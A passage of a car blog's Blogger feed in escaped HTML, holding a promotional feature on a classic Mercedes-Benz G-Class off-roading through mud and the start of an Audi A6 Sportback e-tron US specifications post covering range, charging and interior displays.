style=\"font-family: arial; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLrD1D5ej6tFVhsHyr6VAun8j5MhkMpJS4e6s1Jp7llKukNBk_ddvTX6fj3i2MdLzGLceSm6slK5ERhlzYEGYg1nbWzf1f8VkwqCmiGjYSuQfY1rCtz95vicBQVJUUI-BlEw7XgOExjLvsALSUyu-rD-jpqiXiS7lhVdZSjyvHfWMyHdOOULG562E_Lw-Y\/s1536\/Classic%20Mercedes-Benz%20G-Class%20Conquers%20Mud%20and%20Water%20in%20Extreme%20Off-Road%20Conditions.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLrD1D5ej6tFVhsHyr6VAun8j5MhkMpJS4e6s1Jp7llKukNBk_ddvTX6fj3i2MdLzGLceSm6slK5ERhlzYEGYg1nbWzf1f8VkwqCmiGjYSuQfY1rCtz95vicBQVJUUI-BlEw7XgOExjLvsALSUyu-rD-jpqiXiS7lhVdZSjyvHfWMyHdOOULG562E_Lw-Y\/s320\/Classic%20Mercedes-Benz%20G-Class%20Conquers%20Mud%20and%20Water%20in%20Extreme%20Off-Road%20Conditions.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe legendary Mercedes-Benz G-Class has long been recognized as one of the most capable off-road vehicles ever built.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EIn this exclusive feature, we take a closer look at an older-generation G-Class as it tackles harsh terrain filled with deep mud, water, and uneven ground—proving that true engineering stands the test of time.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"821\" data-start=\"442\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECaptured in the image, the classic G-Class moves confidently through a muddy trail surrounded by raw nature. Bare trees, water-filled ruts, and slippery soil create a demanding environment that challenges both driver and machine. Yet, this iconic off-road SUV continues forward with determination, demonstrating why the G-Class remains a benchmark for durability and performance.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dzeok99xZGTiLwE9zqW2bGO92fsdnh0blkHtb8L0bMeIN3nPHo5BvrmSRbHRfulteljp8aaFZDqjlsUqZ-kTQ' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1201\" data-start=\"823\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWhat makes this older Mercedes G-Class so impressive is its mechanical simplicity combined with robust construction. Solid axles, a strong ladder-frame chassis, and permanent four-wheel drive allow it to maintain traction even when the terrain becomes unpredictable. In muddy and waterlogged conditions, these features are essential, and the G-Class delivers without compromise.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dyTOQhA7Yq7wQu9mNMzXHd2JMT1YzqhdQZtlUP_u0KbrhqwoRYdeEQi7W99aFaqgZ0wfWBG69f5O_i5GYcdOw' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1545\" data-start=\"1203\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe headlights cutting through the gloomy sky emphasize the vehicle’s purpose-built design. This is not a luxury SUV pretending to be rugged—it is a true off-road machine, engineered for real-world challenges. Whether crossing shallow water, climbing slippery paths, or navigating deep mud, the G-Class shows remarkable stability and control.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1932\" data-start=\"1547\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIn the accompanying video, viewers can experience the action in motion. The footage highlights the suspension articulation, tire grip, and steady progress through difficult sections of the trail. The sound of the engine and the visual of mud and water splashing around the vehicle add to the authentic off-road experience, making it clear why enthusiasts continue to admire this model.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dzhHT46GAJlPrLux0URfaYhLaxkJ6X4fEuSlRE4B5RsA2XdBAy9Mwb2QeH65CnOJg52ybpKSTPKXDKnZRvG-g' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"2195\" data-start=\"1934\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFor off-road lovers, classic car fans, and adventure seekers, the older Mercedes-Benz G-Class represents reliability, strength, and timeless design. Even decades after its introduction, it remains a trusted companion for extreme terrain and outdoor exploration.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dyFbxnQHP3M2l1FCuqXKbjAwXzFkliKDng4ua_txd4t4Z60O9cy4qWJO4pc9IrY0vFOQd2kxhQp9Wahg9ezoA' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"2479\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"2197\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIf you are searching for a vehicle that combines history, performance, and real off-road capability, the classic G-Class continues to stand apart. This article and video offer a clear reminder: true legends do not fade—they keep moving forward, no matter how tough the road becomes.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/2373609334283455055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/2373609334283455055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.azh-cars.com\/2025\/12\/classic-mercedes-benz-g-class-conquers.html","title":"Classic Mercedes-Benz G-Class Conquers Mud and Water in Extreme Off-Road Conditions"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLrD1D5ej6tFVhsHyr6VAun8j5MhkMpJS4e6s1Jp7llKukNBk_ddvTX6fj3i2MdLzGLceSm6slK5ERhlzYEGYg1nbWzf1f8VkwqCmiGjYSuQfY1rCtz95vicBQVJUUI-BlEw7XgOExjLvsALSUyu-rD-jpqiXiS7lhVdZSjyvHfWMyHdOOULG562E_Lw-Y\/s72-c\/Classic%20Mercedes-Benz%20G-Class%20Conquers%20Mud%20and%20Water%20in%20Extreme%20Off-Road%20Conditions.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1006904485687451212.post-3824369837356955380"},"published":{"$t":"2025-12-14T03:10:00.000-08:00"},"updated":{"$t":"2025-12-14T03:10:21.267-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"A6"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Audi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"e-tron"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Quattro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sportback"}],"title":{"type":"text","$t":"Audi A6 Sportback e-tron quattro [US] (2025)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguLetH2d0O5z3R14s7CGxlUU3ujcAtk6lohblt4H1b_VQC4ZVQAKcaC0lo8qlUH4S6jjpPD3xUoK3-gOosjL2Qk11JxLS26APds60IRI6_yUHBxpm3h3ZtX00BcfpAPBHa10mdCzm_lO6Uc4YnXINgw_wOmRSebedjDlP8bBRtyWF_TPAgYLwFIsr-Acr6\/s2200\/Audi%20A6%20Sportback%20e-tron%20quattro%20%5BUS%5D%20(2025)2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1504\" data-original-width=\"2200\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguLetH2d0O5z3R14s7CGxlUU3ujcAtk6lohblt4H1b_VQC4ZVQAKcaC0lo8qlUH4S6jjpPD3xUoK3-gOosjL2Qk11JxLS26APds60IRI6_yUHBxpm3h3ZtX00BcfpAPBHa10mdCzm_lO6Uc4YnXINgw_wOmRSebedjDlP8bBRtyWF_TPAgYLwFIsr-Acr6\/s320\/Audi%20A6%20Sportback%20e-tron%20quattro%20%5BUS%5D%20(2025)2.png\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003EAudi Unveils the All-New A6 and \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Audi+S6+Sportback+e-tron\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003ES6 Sportback e-tron\u003C\/a\u003E for the U.S. Market\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"724\" data-start=\"357\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Audi+of+America\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003EAudi of America\u003C\/a\u003E has officially announced U.S. specifications and technical details for the all-new \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Audi+A6+Sportback+e-tron\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003EAudi A6 Sportback e-tron\u003C\/a\u003E and S6 Sportback e-tron. These next-generation \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Audi+A6+e-tron+electric+sedans+comparison\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003Eelectric sedans\u003C\/a\u003E represent Audi’s most aerodynamic and longest-range battery-electric vehicles to date, combining striking design, advanced digital technology, and impressive real-world efficiency.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"997\" data-start=\"726\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe A6 e-tron model line delivers a refined balance of elegance and functionality through its sleek Sportback silhouette, while the latest \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Audi+MMI+system\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003EAudi MMI® system\u003C\/a\u003E offers crisp graphics, fast processing speeds, and intuitive access to digital features via the \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Audi+digital+stage\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003EAudi digital stage\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1047\" data-start=\"999\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EClass-Leading Aerodynamics and Electric Range\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"1500\" data-start=\"1049\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EClosely mirroring the concept first revealed in 2021, the production A6 Sportback e-tron builds upon the efficiency breakthroughs of Audi’s Premium Platform Electric (PPE), first introduced with the \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Audi+Q6+e-tron+SUV\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003EQ6 e-tron SUV\u003C\/a\u003E in late 2024. With an exceptionally low drag coefficient of just \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Audi+A6+e-tron+drag+coefficient\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003E0.23 Cd\u003C\/a\u003E, the rear-wheel-drive Audi A6 Sportback e-tron achieves an EPA-estimated range of up to \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Audi+A6+e-tron+range\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003E392 miles\u003C\/a\u003E on a single charge when equipped with the available ultra® package.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1629\" data-start=\"1502\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThis makes the A6 Sportback e-tron the most aerodynamic production Audi ever built and a standout among electric luxury sedans.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1679\" data-start=\"1631\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFast Charging and Advanced Battery Technology\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"1981\" data-start=\"1681\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEfficiency goes beyond range alone. The PPE architecture enables the A6 Sportback e-tron to maintain high charging power throughout the charging curve when properly preconditioned. Audi’s first low-floor PPE model features a 94.4 kWh net battery that supports \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+DC+fast+charging\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003EDC fast charging\u003C\/a\u003E speeds of up to \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=270+kW+charging+speed\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003E270 kW\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2196\" data-start=\"1983\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThanks to advanced thermal management, the battery can recharge from 10 to 80 percent in as little as 21 minutes at a compatible DC fast-charging station, minimizing downtime and enhancing long-distance usability.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"2246\" data-start=\"2198\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESportback Design with Exceptional Versatility\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"2687\" data-start=\"2248\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFor North America, the A6 Sportback e-tron family is offered exclusively in a \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sportback+body+style+cars\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003ESportback body style\u003C\/a\u003E. Its sweeping roofline is not only visually striking but also highly functional. The 40:20:40 split second row folds completely flat, enabling up to 39.9 cubic feet of cargo space. The liftgate design allows for a load floor up to 6 feet 2 inches deep, making the A6 e-tron equally suited for passengers, luggage, and everyday practicality.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"2736\" data-start=\"2689\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EA High-Tech Interior Built Around the Driver\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"3170\" data-start=\"2738\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInside, the cabin is centered around Audi’s wrap-around digital stage. The standard setup includes an 11.9-inch \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Audi+virtual+cockpit+images\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003EAudi virtual cockpit\u003C\/a\u003E and a 14.5-inch central MMI touchscreen, both using \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+OLED+technology\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003EOLED technology\u003C\/a\u003E for deep blacks and sharp contrast. An optional 10.9-inch passenger display seamlessly integrates into the dashboard and features \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Audi+Active+Privacy+Mode\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003EActive Privacy Mode\u003C\/a\u003E, allowing front passengers to enjoy media content without distracting the driver.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3423\" data-start=\"3172\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAudi also offers available headrest-integrated speakers, enabling personalized audio, discreet navigation prompts, and clear phone calls. Every A6 and S6 Sportback e-tron comes standard with a \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=panoramic+glass+sunroof+images\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003Epanoramic glass sunroof\u003C\/a\u003E featuring switchable transparency.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6PNeGxFAJ48wR3HjimF8066K0fHteXteJ___clondtjyKqxU6Sj2gNOTICqVAqlseWXQbDj8Zwr4hRl3ISlbDDaeWiQ9ahaqays1oYPKS66YKn0xrDUHROtwECh4k-xXAKJO3kGBwk0-fhxYE86foIjkAjtFGd7W1rA3sG6NwdvBWCG02vb-qsQx9pcsh\/s2236\/Audi%20A6%20Sportback%20e-tron%20quattro%20%5BUS%5D%20(2025)9.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1578\" data-original-width=\"2236\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6PNeGxFAJ48wR3HjimF8066K0fHteXteJ___clondtjyKqxU6Sj2gNOTICqVAqlseWXQbDj8Zwr4hRl3ISlbDDaeWiQ9ahaqays1oYPKS66YKn0xrDUHROtwECh4k-xXAKJO3kGBwk0-fhxYE86foIjkAjtFGd7W1rA3sG6NwdvBWCG02vb-qsQx9pcsh\/s320\/Audi%20A6%20Sportback%20e-tron%20quattro%20%5BUS%5D%20(2025)9.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyKoR-Mq4lOKbJM4ugINwY5UNQY7uE6bPnAmP0izQBTsSKryfZTsF5JSorbdC2dTN41T1nEnNyGYJJfxcsDyhyMyvQ37F67CBmk4f_DFOObmAo_9duzWqRpCG1HNVG-WcWblW63hAA8SnQvyimYeYdlqbkLb7NEKS50YybSuIj0Wa4_q7LhmY6sZE03VvX\/s2236\/Audi%20A6%20Sportback%20e-tron%20quattro%20%5BUS%5D%20(2025)8.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1542\" data-original-width=\"2236\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyKoR-Mq4lOKbJM4ugINwY5UNQY7uE6bPnAmP0izQBTsSKryfZTsF5JSorbdC2dTN41T1nEnNyGYJJfxcsDyhyMyvQ37F67CBmk4f_DFOObmAo_9duzWqRpCG1HNVG-WcWblW63hAA8SnQvyimYeYdlqbkLb7NEKS50YybSuIj0Wa4_q7LhmY6sZE03VvX\/s320\/Audi%20A6%20Sportback%20e-tron%20quattro%20%5BUS%5D%20(2025)8.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_SNlgw80ROUyLpeHKC9wfnTiy8YPwOol7Bq6qsLemFoldsGHXY6g-hzgtjxrYjJOKgF0l34nNTmzEdrAz5VlbJXKRPYk_xlIJXyJGwVna_AhvFYDs9LCk2YhujOGCvHtsFSd1WqIcFdMGrQYDEO6VFdsg07CqDKxZT3zGscwwTBi7X3kbm8A-vEqE1did\/s2266\/Audi%20A6%20Sportback%20e-tron%20quattro%20%5BUS%5D%20(2025)7.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1482\" data-original-width=\"2266\" height=\"209\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_SNlgw80ROUyLpeHKC9wfnTiy8YPwOol7Bq6qsLemFoldsGHXY6g-hzgtjxrYjJOKgF0l34nNTmzEdrAz5VlbJXKRPYk_xlIJXyJGwVna_AhvFYDs9LCk2YhujOGCvHtsFSd1WqIcFdMGrQYDEO6VFdsg07CqDKxZT3zGscwwTBi7X3kbm8A-vEqE1did\/s320\/Audi%20A6%20Sportback%20e-tron%20quattro%20%5BUS%5D%20(2025)7.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAEisjZhqDYoow84rb3Tm3bvTss1vGtBS9x6XKJeqawjLC2p2WK26zPzv0bxeeAYHQkdKuL3xBhAYC0zgtlRwCjfkJT0NC5Nv92fTPat_ZBeQMpzEb73HoybwJPGjWauy2R_-K3HSbfZ-WLrikFOBLO26P3PwUFiM-ss5zDzwH-XzSfFBMhwyM4N_ULEDp\/s2094\/Audi%20A6%20Sportback%20e-tron%20quattro%20%5BUS%5D%20(2025)6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1414\" data-original-width=\"2094\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAEisjZhqDYoow84rb3Tm3bvTss1vGtBS9x6XKJeqawjLC2p2WK26zPzv0bxeeAYHQkdKuL3xBhAYC0zgtlRwCjfkJT0NC5Nv92fTPat_ZBeQMpzEb73HoybwJPGjWauy2R_-K3HSbfZ-WLrikFOBLO26P3PwUFiM-ss5zDzwH-XzSfFBMhwyM4N_ULEDp\/s320\/Audi%20A6%20Sportback%20e-tron%20quattro%20%5BUS%5D%20(2025)6.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh75hBd4BprpdUdgZ1_iwaSWljCteC4BWWxJbVBvmpVx_WcjltXuik3TycSqIABwdcFfQlPh2Ylk-uWtEMYVvB4hD8-FC9z9oBFk-r8qUlzulUMT40z1p1tzoAcBfclAWwA_Xi-gaLyyD49w3teZg_BI508n_9YC08Q4GDXtztmEm_Rm-qtzSkzvjgBR7LH\/s2262\/Audi%20A6%20Sportback%20e-tron%20quattro%20%5BUS%5D%20(2025)5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1474\" data-original-width=\"2262\" height=\"209\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh75hBd4BprpdUdgZ1_iwaSWljCteC4BWWxJbVBvmpVx_WcjltXuik3TycSqIABwdcFfQlPh2Ylk-uWtEMYVvB4hD8-FC9z9oBFk-r8qUlzulUMT40z1p1tzoAcBfclAWwA_Xi-gaLyyD49w3teZg_BI508n_9YC08Q4GDXtztmEm_Rm-qtzSkzvjgBR7LH\/s320\/Audi%20A6%20Sportback%20e-tron%20quattro%20%5BUS%5D%20(2025)5.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1rOWHoQc8XyY1PaHLSw_MRJCRPEvQCfoAqeMY2cW-dr2veupMZ4VuM7f5yYCLrUhfz9JA6z3TP7VH2X85CJQ8-hpZiClbRmQAO_7SFkTjdla41OLQCB0hVS-SJ4XqQA0XItzvrGhMXa6f-mhMjLFE3U3d_pn-UPJjvmjdnePwM8huZSAAkFNZARlktX-T\/s2228\/Audi%20A6%20Sportback%20e-tron%20quattro%20%5BUS%5D%20(2025)4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1528\" data-original-width=\"2228\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1rOWHoQc8XyY1PaHLSw_MRJCRPEvQCfoAqeMY2cW-dr2veupMZ4VuM7f5yYCLrUhfz9JA6z3TP7VH2X85CJQ8-hpZiClbRmQAO_7SFkTjdla41OLQCB0hVS-SJ4XqQA0XItzvrGhMXa6f-mhMjLFE3U3d_pn-UPJjvmjdnePwM8huZSAAkFNZARlktX-T\/s320\/Audi%20A6%20Sportback%20e-tron%20quattro%20%5BUS%5D%20(2025)4.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpLdzkMhpUIzoaGTc4THeqPI5Ag0QOwKjLrefmOrsSAg4AvdYXIcWOnsaX69SNw7u0_gWC2SnzhRx-YgoCNm4zld_tmOQq8YZEjTr_IKFJV0z63GElgMptf_dd0LFjuU6PSVbkTMHag8HRkQaxktMFGqAn8Pr_NL31WPifMy7V07U3SuAriQp7heU8j79b\/s2252\/Audi%20A6%20Sportback%20e-tron%20quattro%20%5BUS%5D%20(2025)3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1454\" data-original-width=\"2252\" height=\"207\" 